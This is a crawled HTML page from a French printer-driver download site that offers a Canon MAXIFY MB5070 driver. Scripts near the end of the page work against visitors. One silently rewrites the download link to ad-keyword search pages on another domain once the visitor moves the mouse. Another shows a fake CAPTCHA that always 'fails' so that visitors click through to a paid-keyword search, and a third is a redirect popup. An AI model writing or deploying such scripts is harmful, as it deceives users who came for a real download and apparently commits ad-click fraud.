

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-canon.com/pilote-dimprimante-canon-maxify-mb5070/
body_size: 7687
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<script async src="https://cse.google.com/cse.js?cx=2e9113669b5a10bf8">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>

		<link rel="sitemap" href="https://pilote-canon.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Pilote d&rsquo;imprimante Canon MAXIFY MB5070</title>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-canon.com/wp-content/themes/modgosV3pilotec/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-canon.com/wp-content/themes/modgosV3pilotec/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-canon.com/pilote-dimprimante-canon-maxify-mb5070/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-canon.com/wp-content/themes/modgosV3pilotec/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-874 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<div class="inline-header">
<div class="gcse-search"></div>
			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-canon.com/" rel="home">
								Pilote-Canon.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://pilote-canon.com/">Home</a></li>
<li id="menu-item-5534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5534"><a href="https://pilote-canon.com/category/canon/">Canon</a></li>
<li id="menu-item-5537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5537"><a href="https://pilote-canon.com/category/epson/">Epson</a></li>
<li id="menu-item-5535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5535"><a href="https://pilote-canon.com/category/brother/">Brother</a></li>
<li id="menu-item-5536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5536"><a href="https://pilote-canon.com/category/hp/">HP</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->

	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<!-- ad970 -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7754509976"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-canon.com/wp-content/themes/modgosV3pilotec/css/content.css' type='text/css' media='all' />

<article id="post-874" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Pilote d&rsquo;imprimante Canon MAXIFY MB5070</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-canon.com/category/canon/">Canon</a> </div>
			
				
			
		</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<!-- ad336 -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="1760781415"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
		<p>Pilote-Logiciel pour Canon MAXIFY MB5070</p>
<p>Nom du fichier: mp68-win-mb5000-1_04-ea33_3.exe<br />
Version du fichier: 1.04<br />
Langues du fichier: anglais, espagnol</p>
<p><strong>Systèmes d&rsquo;exploitation</strong></p>
<p>Windows 10 (32 bits)<br />
Windows 10 (64 bits)<br />
Windows 8.1 (32 bits)<br />
Windows 8.1 (64 bits)<br />
Windows 8 (32 bits)<br />
Windows 8 (64 bits)<br />
Windows 7 (32 bits)<br />
Windows 7 (64 bits)<br />
Windows Vista (32 bits),<br />
Windows (64 bits)<br />
Windows XP</p>
<p><a rel="nofollow noopener noreferrer" href="https://pilote-canon.com/telecharger-pilote/?q=Pilote+d&rsquo;imprimante+Canon+MAXIFY+MB5070">Télécharger</a></p>
<p>Taille du fichier: 31.79 MB</p>
<p>&nbsp;</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-canon.com/telecharger-pilote-brother-hl-1110-pour-windows-et-mac/">Télécharger Pilote Brother hl 1110 pour Windows et Mac</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-canon-g3010/">Pilote Canon G3010</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-dimprimante-canon-2204-imagerunner/">Pilote d&rsquo;imprimante Canon 2204 imageRUNNER</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-canon-i-sensys-lbp6030b/">Pilote Canon i-SENSYS LBP6030B</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-canon-lbp-2900/">Pilote Canon LBP 2900</a></li>
                            </ul>
        </div>
    </section>

		

	</div><!-- .entry-content -->
</article><!-- #post-874 -->

	

<section class="primary-sidebar widget-area">

<section id="search-2" class="widget widget_search"><h2 class="widget-title">Recherche</h2><form role="search" method="get" class="search-form" action="https://pilote-canon.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></section ><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<!-- ad300600 -->
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7708270331"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div></div></section ><section id="ppbv_popular_posts_widget-4" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/telecharger-pilote-brother-hl-1110-pour-windows-et-mac/">Télécharger Pilote Brother hl 1110 pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-g3010/">Pilote Canon G3010</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-dimprimante-canon-2204-imagerunner/">Pilote d&rsquo;imprimante Canon 2204 imageRUNNER</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-i-sensys-lbp6030b/">Pilote Canon i-SENSYS LBP6030B</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-lbp-2900/">Pilote Canon LBP 2900</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-lbp6020b/">Pilote Canon LBP6020B Scanner Et installer pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-pixma-ts5020/">Pilote Canon PIXMA TS5020</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-imagerunner-advance-400i/">Pilote Canon imageRUNNER ADVANCE 400i</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/telecharger-pilote-canon-pixma-g3411/">Telecharger pilote Canon PIXMA G3411</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-i-sensys-lbp212dw/">Pilote Canon i-sensys LBP212dw</a></li></ul></section >
</section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["universal+zero+trust+network+access","ztna+platform","ztna+as+a+service","zero+trust+network+access","ddos+mitigation"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-canon.com/telecharger-pilote/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>
<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-7383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7383"><a rel="privacy-policy" href="https://pilote-canon.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570"><a href="https://pilote-canon.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://pilote-canon.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-7382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7382"><a href="https://pilote-canon.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-7568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7568"><a href="https://pilote-canon.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163206978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163206978-1');
</script>
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilotec/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-canon.com\/wp-admin\/admin-ajax.php","post_id":874,"nonce":"6023fd7550","server_lang":"","default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=zero trust network access solution"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"add819d79b7d4d37b810442fc2d4c197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.177 seconds, on January 12, 2026 @ 4:38 pm -->